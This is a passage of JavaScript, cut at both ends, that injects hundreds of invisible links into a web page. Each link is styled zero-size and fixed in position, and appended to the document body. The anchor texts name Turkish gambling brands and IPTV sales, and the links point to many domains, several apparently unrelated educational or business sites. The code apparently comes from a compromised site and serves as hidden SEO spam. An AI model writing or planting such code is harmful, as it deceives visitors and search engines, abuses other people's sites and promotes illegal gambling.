                a.title = "jojobet güncel giriş";
                a.href = "https://www.iltv.fr/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet");
                a.appendChild(linkText);
                a.title = "jojobet";
                a.href = " https://www.kochamrawe.pl/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet");
                a.appendChild(linkText);
                a.title = "jojobet";
                a.href = " https://www.kochamrawe.pl/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet giriş");
                a.appendChild(linkText);
                a.title = "jojobet giriş";
                a.href = " https://www.kochamrawe.pl/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet güncel giriş");
                a.appendChild(linkText);
                a.title = "jojobet güncel giriş";
                a.href = " https://www.kochamrawe.pl/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("casibom");
                a.appendChild(linkText);
                a.title = "casibom";
                a.href = "https://casibom.gercekresmi.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("meritking");
                a.appendChild(linkText);
                a.title = "meritking";
                a.href = "https://tiendasmultisports.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("galabet giriş");
                a.appendChild(linkText);
                a.title = "galabet giriş";
                a.href = "https://www.thedmgroup.co.uk/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("galabet güncel");
                a.appendChild(linkText);
                a.title = "galabet güncel";
                a.href = "https://www.thedmgroup.co.uk/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("galabet güncel giriş");
                a.appendChild(linkText);
                a.title = "galabet güncel giriş";
                a.href = "https://www.thedmgroup.co.uk/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("meritking");
                a.appendChild(linkText);
                a.title = "meritking";
                a.href = "https://gymcareer.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("meritking güncel giriş");
                a.appendChild(linkText);
                a.title = "meritking güncel giriş";
                a.href = "https://gymcareer.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("meritking giriş");
                a.appendChild(linkText);
                a.title = "meritking giriş";
                a.href = "https://gymcareer.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("casibom");
                a.appendChild(linkText);
                a.title = "casibom";
                a.href = "https://www.gjms.com.pk/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("casibom giriş");
                a.appendChild(linkText);
                a.title = "casibom giriş";
                a.href = "https://www.gjms.com.pk/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("casibom güncel giriş");
                a.appendChild(linkText);
                a.title = "casibom güncel giriş";
                a.href = "https://www.gjms.com.pk/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("casibom");
                a.appendChild(linkText);
                a.title = "casibom";
                a.href = "https://bisekt.edu.pk/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("casibom giriş");
                a.appendChild(linkText);
                a.title = "casibom giriş";
                a.href = "https://bisekt.edu.pk/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("casibom güncel giriş");
                a.appendChild(linkText);
                a.title = "casibom güncel giriş";
                a.href = "https://bisekt.edu.pk/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("iptv");
                a.appendChild(linkText);
                a.title = "iptv";
                a.href = "https://greenpaktourism.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("iptv satin al");
                a.appendChild(linkText);
                a.title = "iptv satin al";
                a.href = "https://greenpaktourism.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet");
                a.appendChild(linkText);
                a.title = "jojobet";
                a.href = "https://www.sundirect-heater.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet giriş");
                a.appendChild(linkText);
                a.title = "jojobet giriş";
                a.href = "https://www.sundirect-heater.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet");
                a.appendChild(linkText);
                a.title = "jojobet";
                a.href = "https://www.sundirect-heater.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet giriş");
                a.appendChild(linkText);
                a.title = "jojobet giriş";
                a.href = "https://www.sundirect-heater.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet güncel giriş");
                a.appendChild(linkText);
                a.title = "jojobet güncel giriş";
                a.href = "https://www.sundirect-heater.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet");
                a.appendChild(linkText);
                a.title = "jojobet";
                a.href = "https://www.sundirect-heater.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("galabet");
                a.appendChild(linkText);
                a.title = "galabet";
                a.href = "https://reactivephysio.pk/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("galabet giriş");
                a.appendChild(linkText);
                a.title = "galabet giriş";
                a.href = "https://reactivephysio.pk/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("galabet güncel giriş");
                a.appendChild(linkText);
                a.title = "galabet güncel giriş";
                a.href = "https://reactivephysio.pk/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("casibom");
                a.appendChild(linkText);
                a.title = "casibom";
                a.href = "https://mcscotland.org/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("casibom giriş");
                a.appendChild(linkText);
                a.title = "casibom giriş";
                a.href = "https://mcscotland.org/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("casibom güncel giriş");
                a.appendChild(linkText);
                a.title = "casibom güncel giriş";
                a.href = "https://mcscotland.org/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet");
                a.appendChild(linkText);
                a.title = "jojobet";
                a.href = " https://p4mp.polsub.ac.id/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet");
                a.appendChild(linkText);
                a.title = "jojobet";
                a.href = " https://p4mp.polsub.ac.id/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet giriş");
                a.appendChild(linkText);
                a.title = "jojobet giriş";
                a.href = " https://p4mp.polsub.ac.id/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet güncel giriş");
                a.appendChild(linkText);
                a.title = "jojobet güncel giriş";
                a.href = " https://p4mp.polsub.ac.id/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet");
                a.appendChild(linkText);
                a.title = "jojobet";
                a.href = " https://p4mp.polsub.ac.id/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("grandpashabet");
                a.appendChild(linkText);
                a.title = "grandpashabet";
                a.href = "https://victorysaudi.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("grandpashabet giriş");
                a.appendChild(linkText);
                a.title = "grandpashabet giriş";
                a.href = "https://victorysaudi.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("grandpashabet güncel giriş");
                a.appendChild(linkText);
                a.title = "grandpashabet güncel giriş";
                a.href = "https://victorysaudi.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("grandpashabet");
                a.appendChild(linkText);
                a.title = "grandpashabet";
                a.href = "https://www.zanitasalon.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("grandpashabet giriş");
                a.appendChild(linkText);
                a.title = "grandpashabet giriş";
                a.href = "https://www.zanitasalon.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("grandpashabet güncel giriş");
                a.appendChild(linkText);
                a.title = "grandpashabet güncel giriş";
                a.href = "https://www.zanitasalon.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet");
                a.appendChild(linkText);
                a.title = "jojobet";
                a.href = "https://www.italia150.it/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet");
                a.appendChild(linkText);
                a.title = "jojobet";
                a.href = "https://www.italia150.it/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet giriş");
                a.appendChild(linkText);
                a.title = "jojobet giriş";
                a.href = "https://www.italia150.it/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet güncel giriş");
                a.appendChild(linkText);
                a.title = "jojobet güncel giriş";
                a.href = "https://www.italia150.it/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet");
                a.appendChild(linkText);
                a.title = "jojobet";
                a.href = "https://www.italia150.it/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet");
                a.appendChild(linkText);
                a.title = "jojobet";
                a.href = "https://teleregionetoscana.tv/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet");
                a.appendChild(linkText);
                a.title = "jojobet";
                a.href = "https://teleregionetoscana.tv/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet giriş");
                a.appendChild(linkText);
                a.title = "jojobet giriş";
                a.href = "https://teleregionetoscana.tv/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet güncel giriş");
                a.appendChild(linkText);
                a.title = "jojobet güncel giriş";
                a.href = "https://teleregionetoscana.tv/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet");
                a.appendChild(linkText);
                a.title = "jojobet";
                a.href = "https://teleregionetoscana.tv/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("holiganbet");
                a.appendChild(linkText);
                a.title = "holiganbet";
                a.href = "https://uodl-handball.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("holiganbet");
                a.appendChild(linkText);
                a.title = "holiganbet";
                a.href = "https://uodl-handball.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("holiganbet giriş");
                a.appendChild(linkText);
                a.title = "holiganbet giriş";
                a.href = "https://uodl-handball.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("holiganbet güncel giriş");
                a.appendChild(linkText);
                a.title = "holiganbet güncel giriş";
                a.href = "https://uodl-handball.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("holiganbet");
                a.appendChild(linkText);
                a.title = "holiganbet";
                a.href = "https://generaciontalento.org/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("holiganbet");
                a.appendChild(linkText);
                a.title = "holiganbet";
                a.href = "https://generaciontalento.org/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("holiganbet giriş");
                a.appendChild(linkText);
                a.title = "holiganbet giriş";
                a.href = "https://generaciontalento.org/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("holiganbet güncel giriş");
                a.appendChild(linkText);
                a.title = "holiganbet güncel giriş";
                a.href = "https://generaciontalento.org/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("casibom");
                a.appendChild(linkText);
                a.title = "casibom";
                a.href = "https://lkpc.com.pk/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("casibom giriş");
                a.appendChild(linkText);
                a.title = "casibom giriş";
                a.href = "https://lkpc.com.pk/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("casibom güncel giriş");
                a.appendChild(linkText);
                a.title = "casibom güncel giriş";
                a.href = "https://lkpc.com.pk/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("galabet");
                a.appendChild(linkText);
                a.title = "galabet";
                a.href = "https://gymcareer.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("galabet giriş");
                a.appendChild(linkText);
                a.title = "galabet giriş";
                a.href = "https://gymcareer.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("galabet güncel");
                a.appendChild(linkText);
                a.title = "galabet güncel";
                a.href = "https://gymcareer.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("grandpashabet");
                a.appendChild(linkText);
                a.title = "grandpashabet";
                a.href = "https://tr.grrandpashabet.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("grandpashabet");
                a.appendChild(linkText);
                a.title = "grandpashabet";
                a.href = "https://tr.granndpashabet.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("grandpashabet");
                a.appendChild(linkText);
                a.title = "grandpashabet";
                a.href = "https://kholaasah.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("grandpashabet giriş");
                a.appendChild(linkText);
                a.title = "grandpashabet giriş";
                a.href = "https://kholaasah.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("grandpashabet güncel giriş");
                a.appendChild(linkText);
                a.title = "grandpashabet güncel giriş";
                a.href = "https://kholaasah.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("holiganbet");
                a.appendChild(linkText);
                a.title = "holiganbet";
                a.href = " https://chigozieobioma.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("holiganbet");
                a.appendChild(linkText);
                a.title = "holiganbet";
                a.href = " https://chigozieobioma.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("holiganbet giriş");
                a.appendChild(linkText);
                a.title = "holiganbet giriş";
                a.href = " https://chigozieobioma.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("holiganbet güncel giriş");
                a.appendChild(linkText);
                a.title = "holiganbet güncel giriş";
                a.href = " https://chigozieobioma.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("casibom");
                a.appendChild(linkText);
                a.title = "casibom";
                a.href = "https://www.korekt-bg.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("casibom giriş");
                a.appendChild(linkText);
                a.title = "casibom giriş";
                a.href = "https://www.korekt-bg.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("casibom güncel giriş");
                a.appendChild(linkText);
                a.title = "casibom güncel giriş";
                a.href = "https://www.korekt-bg.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("matbet");
                a.appendChild(linkText);
                a.title = "matbet";
                a.href = "https://p4mp.polsub.ac.id";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("matbet");
                a.appendChild(linkText);
                a.title = "matbet";
                a.href = "https://p4mp.polsub.ac.id";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("matbet giriş");
                a.appendChild(linkText);
                a.title = "matbet giriş";
                a.href = "https://p4mp.polsub.ac.id";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("matbet güncel giriş");
                a.appendChild(linkText);
                a.title = "matbet güncel giriş";
                a.href = "https://p4mp.polsub.ac.id";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet");
                a.appendChild(linkText);
                a.title = "jojobet";
                a.href = " https://nguhanhtuongsinh.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet");
                a.appendChild(linkText);
                a.title = "jojobet";
                a.href = " https://nguhanhtuongsinh.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet giriş");
                a.appendChild(linkText);
                a.title = "jojobet giriş";
                a.href = " https://nguhanhtuongsinh.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet güncel giriş");
                a.appendChild(linkText);
                a.title = "jojobet güncel giriş";
                a.href = " https://nguhanhtuongsinh.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("galabet giriş");
                a.appendChild(linkText);
                a.title = "galabet giriş";
                a.href = "https://stiklastudija.lv/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("galabet  güncel giriş");
                a.appendChild(linkText);
                a.title = "galabet  güncel giriş";
                a.href = "https://stiklastudija.lv/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("holiganbet");
                a.appendChild(linkText);
                a.title = "holiganbet";
                a.href = "https://teleregionetoscana.tv/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("holiganbet");
                a.appendChild(linkText);
                a.title = "holiganbet";
                a.href = "https://teleregionetoscana.tv/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("holiganbet giriş");
                a.appendChild(linkText);
                a.title = "holiganbet giriş";
                a.href = "https://teleregionetoscana.tv/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("holiganbet güncel giriş");
                a.appendChild(linkText);
                a.title = "holiganbet güncel giriş";
                a.href = "https://teleregionetoscana.tv/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("holiganbet");
                a.appendChild(linkText);
                a.title = "holiganbet";
                a.href = " https://nguhanhtuongsinh.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("holiganbet");
                a.appendChild(linkText);
                a.title = "holiganbet";
                a.href = " https://nguhanhtuongsinh.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("holiganbet giriş");
                a.appendChild(linkText);
                a.title = "holiganbet giriş";
                a.href = " https://nguhanhtuongsinh.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("holiganbet güncel giriş");
                a.appendChild(linkText);
                a.title = "holiganbet güncel giriş";
                a.href = " https://nguhanhtuongsinh.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("casibom");
                a.appendChild(linkText);
                a.title = "casibom";
                a.href = "https://thesvi.org/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("casibom giriş");
                a.appendChild(linkText);
                a.title = "casibom giriş";
                a.href = "https://thesvi.org/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("casibom güncel giriş");
                a.appendChild(linkText);
                a.title = "casibom güncel giriş";
                a.href = "https://thesvi.org/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("lunabet");
                a.appendChild(linkText);
                a.title = "lunabet";
                a.href = "https://com-al.com.au/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("lunabet");
                a.appendChild(linkText);
                a.title = "lunabet";
                a.href = "https://com-al.com.au/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("lunabet giriş");
                a.appendChild(linkText);
                a.title = "lunabet giriş";
                a.href = "https://com-al.com.au/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("lunabet güncel giriş");
                a.appendChild(linkText);
                a.title = "lunabet güncel giriş";
                a.href = "https://com-al.com.au/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("casibom");
                a.appendChild(linkText);
                a.title = "casibom";
                a.href = "https://casibom.resmigirisler1.com";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("casibom giriş");
                a.appendChild(linkText);
                a.title = "casibom giriş";
                a.href = "https://casibom.resmigirisler1.com";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("casibom güncel giriş");
                a.appendChild(linkText);
                a.title = "casibom güncel giriş";
                a.href = "https://casibom.resmigirisler1.com";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("casibom");
                a.appendChild(linkText);
                a.title = "casibom";
                a.href = "https://journals.iobm.edu.pk/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("casibom giriş");
                a.appendChild(linkText);
                a.title = "casibom giriş";
                a.href = "https://journals.iobm.edu.pk/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("casibom güncel giriş");
                a.appendChild(linkText);
                a.title = "casibom güncel giriş";
                a.href = "https://journals.iobm.edu.pk/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("romabet");
                a.appendChild(linkText);
                a.title = "romabet";
                a.href = "https://thecryptonewzhub.net/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("romabet");
                a.appendChild(linkText);
                a.title = "romabet";
                a.href = "https://thecryptonewzhub.net/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("romabet giriş");
                a.appendChild(linkText);
                a.title = "romabet giriş";
